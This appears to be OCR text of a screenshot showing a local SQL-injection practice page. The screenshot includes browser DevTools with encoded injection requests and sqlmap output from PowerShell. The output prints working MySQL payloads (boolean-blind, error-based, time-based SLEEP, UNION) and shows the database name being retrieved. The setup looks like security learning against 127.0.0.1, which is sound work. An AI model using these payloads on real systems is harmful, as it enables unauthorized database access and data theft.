 DevTools - 127.0.0.1:10055/sqli.php?id=Yeuoly
Welcome 元素 内存 控制台 网络 源代码 性能 65 267
保留日志 禁用缓存 No thrott
筛选器 隐藏数据 URL 全部 XHR
已阻止请求
20000 毫秒 40000 毫秒 60000 毫秒 80000 毫秒 100000 毫秒
名称 状态
?id=-9485%27%20UNION%20ALL%20SELECT... 200
?id=-6756%27%20UNION%20ALL%20SELECT... 200
?id=-1577%27%20UNION%20ALL%20SELECT... 200
?id=Yeuoly%27%20AND%20%28SELECT%201... 200
?id=Yeuoly%27%20AND%20%28SELECT%207... 200
?id=Yeuoly%27%20AND%20%28SELECT%201... 200
?id=Yeuoly%27%20AND%20%28SELECT%201... 200
?id=Yeuoly%27%20AND%20%28SELECT%201... 200
68 次请求 已传输 80.2 kB 66.5 kB 资源 完成: 3.5 分钟 DOMC
控制台 搜索 问题 渲染
top 筛选器
Refused to set unsafe header "connection"
Refused to set unsafe header "connection"
Refused to set unsafe header "connection"
VM89:6
共享
Windows PowerShell Windows PowerShell
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=Yeuoly' AND 8064=8064-- bjHC
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=Yeuoly' AND (SELECT 5609 FROM(SELECT COUNT(*),CONCAT(0x7171767871,(SELECT (ELT(5609=5609,1))),0x717a6262
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bOwq
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=Yeuoly' AND (SELECT 2229 FROM (SELECT(SLEEP(5)))AKco)-- sylK
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-3687' UNION ALL SELECT NULL,CONCAT(0x7171767871,0x53564266637a4a525a6c746843416c4e56585747785a646c79664
e5a4a4c627259586e4572774771,0x717a626271)-- -
---
[23:08:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:08:50] [INFO] fetching current database
[23:08:51] [INFO] retrieved: 'sqli'
current database: 'sqli'
[23:08:51] [INFO] fetched data logged to text files under ' 5.127.0.0
.1.s2. cn'
[23:08:51] [WARNING] you haven't updated sqlmap for more than 369 days!!!
[*] ending @ 23:08:51 /2021-04-13/
PS D:\Security\基础工具\sqlmap-master>